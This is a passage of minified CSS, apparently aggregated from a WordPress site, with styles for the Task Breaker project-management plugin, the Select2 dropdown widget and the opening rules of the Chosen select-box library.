20px;background:#eee;border:1px solid #ddd;display:block}#task_breaker-project-tab-li li a#task_breaker-project-edit-tab{display:none}#task_breaker-project-tab-li li.active a{background:#fff;position:relative;border-bottom:0;z-index:2;margin-bottom:-1px;border-top:1px solid}#task_breaker-project-tab-li li:last-child a{border-right:1px solid #ddd}#task_breaker-project-tab-li li a#task_breaker-project-add-new{display:none}#task_breaker-project-tab-content{position:relative}#task_breaker-project-tab-content .wp-switch-editor{height:auto;padding:10px 15px;margin:0}#task_breaker-project-tab-content .tmce-active .wp-switch-editor.switch-tmce{background:#fff !important;border-bottom:0 none}#task_breaker-project-tab-content *{box-sizing:border-box}#task_breaker-project-tab-content .task_breaker-project-tab-content-item{background:#fff;padding:25px;border:1px solid #ddd;width:100%;display:none}#task_breaker-project-tab-content .task_breaker-project-tab-content-item.active{display:block}#task_breaker-project-tasks li.task_breaker-task-item{border-bottom:1px solid #EEE;padding:15px 0}#task_breaker-project-tasks li.task_breaker-task-discussion{margin:0;padding:0}#task_breaker-project-tasks li.task_breaker-task-discussion h3{margin-bottom:20px;font-size:24px;font-weight:normal}#task_breaker-project-tasks ul.task_breaker-task-item-details:after{content:" ";display:block;clear:both;width:100%}#task_breaker-project-tasks ul.task_breaker-task-item-details li{list-style:none;margin-bottom:0;display:table-cell;vertical-align:middle}.single-project .type-project .entry-footer{display:none}.single-project #task_breaker-task-current-page-selector{display:inline-block;width:25px;height:25px;text-align:center;padding:0 5px;margin:0 5px}.single-project #task_breaker-project-tasks h3{font-size:14px;font-weight:normal;line-height:1.3}.single-project #task_breaker-project-tasks ul{padding-left:0;margin-left:0;display:table;width:100%;margin-bottom:0}.single-project #task_breaker-project-tasks ul li.task_breaker-task-item:hover{background:#f7f7f7}.single-project #task_breaker-project-tasks ul li .task-user-name{position:absolute;background:#333;color:#fff;padding:0 10px;border-radius:5px;left:95px;top:5px;display:inline-table;z-index:2;opacity:0;text-align:center;transition:opacity .25 ease-in-out;-moz-transition:opacity .25 ease-in-out;-webkit-transition:opacity .25 ease-in-out}.single-project #task_breaker-single-task-details .task-content-meta{padding-top:15px;border-top:2px dashed rgba(0,0,0,.1)}.single-project #task_breaker-single-task-details .task-content{padding:0 0 15px}.single-project #task_breaker-single-task-details .task-members h5{font-size:14px}.single-project #task_breaker-project-tasks ul li .task-user img.avatar{border-radius:50%;height:auto;width:auto}.single-project .task_breaker-tabs-tabs ul{margin:0;padding:0;display:inline-block;width:100%;margin-bottom:25px}.single-project .task_breaker-tabs-tabs ul li{float:left;list-style:none;margin-right:10px}.single-project .task_breaker-tabs-tabs ul li a{display:table-cell;border:1px solid;margin-right:15px;border-radius:4px;height:40px;vertical-align:middle;padding:0 10px}.single-project li#task_breaker-task-add-tab a{padding-right:15px}.single-project .task_breaker-tabs-tabs ul li a.active{color:#4b933e}.single-project .task_breaker-tabs-tabs ul li a .dashicons{font-size:20px;padding-top:.5px}.single-project #task_breaker-project-tasks ul li .task-user{position:relative}.single-project #task_breaker-project-tasks ul li .task-user:hover .task-user-name{opacity:1}.single-project #task_breaker-project-tasks ul li.task_breaker-task-item{list-style:none;margin-bottom:0}.single-project #task_breaker-project-tasks ul li.priority{width:10%;margin-right:2%;min-width:70px}.task-priority,.single-project #task_breaker-project-tasks ul li.priority span{background-color:#4caf50;font-size:12px;color:#FFF;display:block;padding:2.5px 10px;border-radius:0;text-align:center}.task-priority.high,.single-project #task_breaker-project-tasks li.high ul .priority span{background:#fb8c00}.task-priority.critical,.single-project #task_breaker-project-tasks li.critical ul .priority span{background:#f44336}.task-priority,.task-status{padding:12px 10px 11px;display:inline-block;margin-bottom:15px;font-size:11px;text-transform:uppercase;border-radius:10px;line-height:1px}.task-status.completed{background:#ff5722;color:#fff}.task-status.open{background:#3f51b5;color:#fff}.single-project #task_breaker-project-tasks ul li.details{padding-left:20px}.single-project #task_breaker-project-tasks ul li.details h3{margin:0}.single-project #task_breaker-project-tasks ul li.last-user-update{width:35%;text-align:right}.single-project #task_breaker-project-tasks h3 a{color:#4b933e}#task_breaker-task-paging{margin:15px 0 0 0;display:block}.single-project #task_breaker-project-tasks #task_breaker-task-paging .next-page,.single-project #task_breaker-project-tasks #task_breaker-task-paging .prev-page{padding:10px;text-decoration:none}.single-project #task_breaker-project #task_breaker-tasks-filter{display:inline-block;width:100%}.single-project #task_breaker-project .screen-reader-text{height:0;display:block;position:absolute;z-index:-2}.single-project #task_breaker-project #task_breaker-tasks-filter .alignleft,.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:50%;margin:0}.single-project #task_breaker-project #task_breaker-tasks-filter #task_breaker-task-search-field{width:100%;border:1px solid #EEE;border-radius:4px;padding:7.5px 20px;line-height:1.3em;box-sizing:border-box}.single-project img.avatar{max-width:100%;height:auto}.single-project #task_breaker-project #task_breaker-tasks-filter #task_breaker-task-search-submit{float:left;width:30%;margin-left:5%}#task_breaker-single-task h2{line-height:1.3;font-weight:normal;font-size:24px}#task_breaker-single-task .task-content ul,#task_breaker-single-task .task-content ol{padding-left:0}#task_breaker-single-task .task-content ol li,#task_breaker-single-task .task-content ul li{padding:0;padding-left:0;list-style:disc;margin:5px 0 5px 20px}#task_breaker-single-task .task-content ol li ol li,#task_breaker-single-task .task-content ol li ul li,#task_breaker-single-task .task-content ul li ol li,#task_breaker-single-task .task-content ul li ul li{margin-left:3em}#task_breaker-single-task .task-content ol li{list-style:decimal}#task_breaker-single-task li{padding:35px 0;list-style:none}#task_breaker-single-task li.comment{padding-left:25px;padding-right:25px;background-color:#f7f7f7;margin-bottom:0;border-bottom:1px solid #e7e7e7}#task_breaker-single-task li:last-child{border-bottom:0}.task-meta{font-size:12px;padding:5px 0;border-bottom:1px solid #0a0606;margin-bottom:20px}.task-meta p{margin-bottom:0;margin-top:0}.task-meta .opened-by{font-weight:bold}.task-meta .added-on{float:right}.task-update-owner{float:left;width:10%;margin-right:2.5%}.task-update-details{float:left;width:87.5%}.task-update-details .task-content p{margin-bottom:0;margin:5px 0}#task-editor{border:1px solid #EEE;background:#eee;padding:0 25px 25px 25px}#task-editor label[for=ticketStatusInProgress]{margin-right:10px}#task-editor #task-comment-content{background:#fff;margin-bottom:0;padding:12px 15px;border:1px solid #ddd;height:85px;width:100%}.task_breaker-edit-comment,.task_breaker-delete-comment{color:#f44336;font-size:80%;font-weight:bold}.task_breaker-edit-comment{color:#d8d8d8}#task_breaker-dashboard-at-a-glance ul{margin:0;padding:0}#task_breaker-dashboard-at-a-glance ul li{text-align:center;float:left;padding:0;margin:0;width:30%;margin-right:5%;list-style:none}#task_breaker-dashboard-at-a-glance ul li:nth-child(3n){margin-right:0}#task_breaker-dashboard-at-a-glance ul li .task_breaker-dashboard-at-a-glance-box{border:1px solid #ddd;margin:20px 0 35px;padding:25px 0;display:block;border-radius:4px;background-color:#f9f9f9}.task_breaker-dashboard-at-a-glance-box h4{font-size:48px;margin-bottom:0}#task_breaker-project .group-avatar{float:left;width:5%}#task_breaker-project .group-avatar img{border-radius:50%;max-width:100%}#task_breaker-project .group-details{width:95%;float:left;padding:0 20px}#task_breaker-project #task_breaker-single-project-group-details{display:inline-block;width:100%;margin-bottom:15px}#task_breaker-intranet-projects ul#task_breaker-projects-lists,#task_breaker-intranet-projects ul#task_breaker-projects-lists li,#task_breaker-intranet-projects ul.task_breaker-project-meta-stats{padding:0;margin:0;list-style:none}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:5px;padding:25px;background:#fff;border:1px solid #ddd}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3{margin:0;padding:0;font-size:16px;margin-bottom:5px}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project img.avatar{border-radius:50%;max-width:32px;height:auto;display:inline;vertical-align:middle}.task_breaker-project-meta .task-progress{display:block;width:100%;position:relative;margin:40px 0 0 0}.task_breaker-project-excerpt{margin-top:15px;opacity:.87;font-size:13px}.task_breaker-project-meta .task-progress-task-count{display:inline-block;text-align:center;position:absolute;font-size:10px;font-weight:bold;text-transform:uppercase;background:#616161;color:#fff;padding:5px 10px;border-radius:4px}.task_breaker-project-meta .task-progress-task-count{position:relative;background:#616161;border:1px solid #616161}.task_breaker-project-meta .task-progress-task-count:after,.task_breaker-project-meta .task-progress-task-count:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.task_breaker-project-meta .task-progress-task-count:after{border-color:rgba(68,68,68,0);border-top-color:#616161;border-width:5px;margin-left:-5px}.task_breaker-project-meta .task-progress-task-count:before{border-color:rgba(0,0,0,0);border-top-color:#616161;border-width:6px;margin-left:-6px}.task_breaker-project-meta .task-progress-task-count-wrap{position:absolute;top:-40px;min-width:100px}.task_breaker-project-meta .task-progress-bar{background:#e0e0e0;border-radius:4px}.task_breaker-project-meta .task-progress-percentage{background:#03a9f4;position:relative;color:#fff;display:block;padding:1.5px 5px}.task-progress-percentage-label{padding-right:15px;font-size:12px;min-width:125px}.task-progress-percentage-label>span{min-width:80px;display:block}#task_breaker-new-project-modal{position:fixed;height:100%;width:100%;top:0;left:0;z-index:100;background-color:rgba(0,0,0,.25);display:none}#task_breaker-new-project-modal #task_breaker-modal-content{padding:25px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;max-width:500px;margin:30px auto;position:relative;top:200px;opacity:0;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .675s ease-in-out}#task_breaker-new-project-modal #task_breaker-modal-content.active{opacity:1;top:25px}#task_breaker-modal-heading{background-color:#03a9f4;margin:-25px -25px 25px -25px;padding:15px 25px}#task_breaker-modal-heading h5{color:#fff}#task_breaker-modal-heading #task_breaker-modal-close,#task_breaker-modal-heading h5{margin:0;padding:0}.task_breaker-login-lost-password{display:block;float:right;margin:0}.task_breaker-notifier{display:block}.task_breaker-notifier p{background:#fffde7;padding:10px 15px;display:block}.task_breaker-notifier p a{text-decoration:underline}.task_breaker-notifier p.success{background:#689f38;color:#fff}.task_breaker-notifier p.success a{color:#fff}.task_breaker-notifier p.error{background:#bf360c;color:rgba(255,255,255,.870588)}.task_breaker-notifier p.error a{rgba(255,255,255,.870588)}.task_breaker-form-field{margin:15px 0;position:relative}.task_breaker-form-field textarea#task_breaker-project-content,.task_breaker-form-field textarea{padding-top:7.5px;padding-bottom:5px}.task_breaker-form-field label[for=task_breaker-task-priority-select]{padding:10px 15px;background:#f9f9f9;border:1px solid #ddd;display:block;margin:0}.task_breaker-form-field span.description{font-size:13px;margin:15px 0 20px 0;display:block}#task_breaker-task-priority-update-select,#task_breaker-task-priority-select,#task_breaker-task-edit-select-id{margin-bottom:0;background-color:transparent}.task_breaker-task-count{background:#ff5722;color:#FFF;display:inline-block;font-size:11px;text-align:center;padding:0 2.5px 0 2.5px;border-radius:20px;margin-left:5px;position:relative;min-width:25px;min-height:25px;line-height:25px}select#task-user-assigned-edit,select#task-user-assigned{width:100%;max-width:100%}.result-template-avatar{width:32px;margin-right:10px;position:relative;float:left}.select2-results__option span{display:inline-block;width:100%}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;margin:0;line-height:0;list-style:none}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:0;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid rgba(0,0,0,0.12);border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:5px;user-select:none;margin:0;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #ddd;border-radius:0;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 15px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#ffeb3b;border:1px solid #ffc107;border-radius:4px;cursor:default;list-style:none;float:left;margin:7.5px 7.5px 0 0;font-size:12px;padding:5px;color:#607d8b}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid rgba(0,0,0,.12);outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:0;width:200px !important;outline:0;box-shadow:none;margin:0;padding:3.5px 0;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,white 50%,#eee 100%);background-image:-o-linear-gradient(top,white 50%,#eee 100%);background-image:linear-gradient(to bottom,white 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:0}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,white 0,#eee 50%);background-image:-o-linear-gradient(top,white 0,#eee 50%);background-image:linear-gradient(to bottom,white 0,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,white 100%);background-image:-o-linear-gradient(top,#eee 50%,white 100%);background-image:linear-gradient(to bottom,#eee 50%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:0}.select2-container--classic .select2-dropdown--below{border-top:0}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}#task_breaker-project-tasks li.task-members-items-item,#task_breaker-project-tasks #task_breaker-single-task li.task-members-items-item{float:left;width:32px;margin:0;padding:0;margin-right:5px;position:relative}#task_breaker-project-tasks li.task-members-items-item{float:right}#task_breaker-project-tasks li.task-members-items-item .avatar,#task_breaker-single-task li.task-members-items-item .avatar{border-radius:50%;height:auto}.user-assign-members-more span{background:#000;color:#fff;padding-top:10px;height:32px;width:32px;display:block;font-size:12px;padding-top:6px;text-align:center;border-radius:50%}#task_breaker-single-task-details ul.task-members-items{padding-bottom:1.2631578947em}.task-breaker-task-comment-update .activity-inner span.completed,.task-breaker-task-comment-update .activity-inner span.reopened,.task-breaker-task-comment-update .activity-inner span.updated{line-height:5px;padding:5px 10px;border-radius:4px;text-transform:uppercase;font-weight:bold;font-size:12px;margin-right:10px;border:1px solid #03a9f4;color:#03a9f4;text-align:center;width:100px;display:inline-block;padding:10px 10px 9px}.task-breaker-task-comment-update .activity-inner span.reopened{border:1px solid #ff9800;color:#ff9800}.task-breaker-task-comment-update .activity-inner span.completed{border:1px solid #8bc34a;color:#8bc34a}#task_breakerTaskEditTitle,#task_breakerTaskTitle,#task_breaker-project-content,#task_breaker-project-name{width:100%;display:block;padding:5px 15px;margin-bottom:0;border:1px solid #ddd}.task-breaker-message{padding:10px 15px;background:#03a9f4;color:#fff;border-radius:5px;font-size:smaller;font-weight:bold}.task-breaker-message a{color:#fff;text-decoration:underline}.task-breaker-message.danger{background:#f44336}#task-breaker-access-project-not-allowed{margin-bottom:20px}#comment-completed-radio .alignleft{margin:0;margin-right:15px}#comment-completed-radio .alignleft label{margin:0}.taskbreaker_user_recent_tasks .task-breaker-recent-item h5{font-size:14px;font-weight:normal;margin-bottom:0}.taskbreaker_user_recent_tasks .task-breaker-recent-item .date{font-size:12px;color:rgba(0,0,0,.54)}.taskbreaker_user_recent_tasks .task-breaker-recent-item{position:relative;margin-left:20px}.taskbreaker_user_recent_tasks .task-priority{margin-bottom:0;height:10px;display:inline-block;width:10px;padding:0;position:absolute;left:-20px;top:7px}.tb-file-attachment-progress-wrap{display:none;z-index:2;position:relative;text-align:center;font-size:12px;color:#9e9e9e;background:#f9f9f9;box-shadow:inset 0 -1px 1px 0 #6b6b6b;margin-top:-10px;padding:5px 0 0 0}.taskbreaker-upload-success-text-helper,.taskbreaker-upload-error-text-helper{display:none}.taskbreaker-upload-success-text-helper.active,.taskbreaker-upload-error-text-helper.active{display:inline-block}.tb-file-attachment-progress-wrap.active{display:block}.tb-file-attachment-progress{height:5px;background:#fff;width:100%;overflow:hidden}.tb-file-attachment-progress>.tb-file-attachment-progress-movable{height:5px;background:#2196f3;width:0;display:block}.taskbreaker-upload-error{color:#fff;padding:0;background:#ff5722}#task-breaker-form-file-attachment-edit-field,#task-breaker-form-file-attachment-field{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}#task-breaker-form-file-attachment-edit-field+label,#task-breaker-form-file-attachment-field+label{font-weight:400;color:#6d6d6d;background-color:#fff;display:inline-block;cursor:pointer;width:100%;padding:40px 20px 30px 20px;text-align:center;border:1px solid #ddd;font-size:14px;background-image:url(//scitecard.com/wp-content/plugins/taskbreaker-project-management/assets/css/../images/ic_attach_file_black_48dp_2x.png);outline:0 !important;background-position:center 15px;background-repeat:no-repeat;background-size:20px;margin:0}#task-breaker-form-file-attachment-edit-field:focus+label,#task-breaker-form-file-attachment-field:focus+label{outline:1px dotted #000;outline:-webkit-focus-ring-color auto 5px}#task-breaker-form-file-attachment-edit-field:focus+label,#task-breaker-form-file-attachment-edit-field+label:hover,#task-breaker-form-file-attachment-field:focus+label,#task-breaker-form-file-attachment-field+label:hover{background-color:#f5f5f5}#taskbreaker-unlink-file-btn{position:absolute;top:15px;right:15px;z-index:29}#taskbreaker-unlink-file-btn a{color:#fff;display:block;border-radius:50%;background:#f44336;width:25px;text-align:center;height:25px}#taskbreaker-unlink-file-btn a:hover{color:#fff;background:#f10}#taskbreaker-file-attachment{background-color:#f5f5f5;background-image:url(//scitecard.com/wp-content/plugins/taskbreaker-project-management/assets/css/../images/ic_attach_file_black_48dp_2x.png);background-size:18px;background-repeat:no-repeat;padding:10px 15px 10px 35px;background-position:8px 11px;border:2px dashed #eee;border-radius:4px;margin-bottom:15px;font-size:12px;font-weight:bold}#taskbreaker-file-attachment a{color:#444}#taskbreaker-file-attachment:hover a{text-decoration:underline}#taskbreaker-project-navigation .page-numbers{display:inline-block;width:35px;text-align:center;height:35px;vertical-align:middle;background:#eceff1;padding:5px 5px;border-radius:50%}#taskbreaker-project-navigation .page-numbers:hover,#taskbreaker-project-navigation .page-numbers.current{background-color:#03a9f4;color:#fff}
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.1.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:23px;border:1px solid #aaa;border-radius:5px;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover,.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div 